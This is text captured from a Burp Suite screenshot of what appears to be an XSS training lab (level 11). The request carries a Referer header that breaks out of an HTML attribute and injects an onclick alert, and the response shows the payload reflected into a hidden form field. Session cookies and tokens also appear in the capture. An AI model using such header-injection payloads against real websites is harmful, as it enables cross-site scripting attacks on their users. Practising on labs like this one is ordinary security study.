 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × 2 × ...
Send Cancel < > Target: http://158.247.233.5:47315 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /level11.php?keyword=good%20job!&t_link=%22type=%22text&
t_history=%22type=%22text&t_sort=%22type=%22text&t_ref=
%22type=%22text HTTP/1.1
2 Host: 158.247.233.5:47315
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 referer:"type="text" onclick="alert('xss')
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: g=2; gpEasy_ec69ec6cf3e2=
mr2614zajfWLyWb3A3hmVGzqABrEk2yvmRQatUIb; cookie_token=
d3180f427b41a6365701a339d0191aa9fd6b53bce4660c79216dfc52a7e0
d070; csrf_4763a8=a65c24b4; csrf_a5ae7c=513244c2; login_auto
vue_admin_template_token=
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
11 <head>
12 <meta http-equiv="content-type" content="
text/html;charset=utf-8">
13 <script>
14 window.alert = function()
15 {
16 confirm("□□□□□□");
17 window.location.href="level12.php?keyword=good job!";
18 }
19 </script>
20 <title>□□□□level11</title>
21 </head>
22 <body>
23 <h1 align=center>□□□□level11</h1>
24 <h2 align=center>□□□□□good job!□□□□□.</h2><center>
25 <form id=search>
26 <input name="t_link" value="" type="hidden">
27 <input name="t_history" value="" type="hidden">
28 <input name="t_sort" value="&quot;type=&quot;text" type="
hidden">
29 <input name="t_ref" value=""type="text" onclick="
alert('xss')" type="hidden">
30 </form>
31 </center><center><img src=level11.png></center>
32 <h3 align=center>payload□□□:9</h3></body>
33 </html>
34
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 7
Request Headers 9
Response Headers 7
Done 1,000 bytes | 360 millis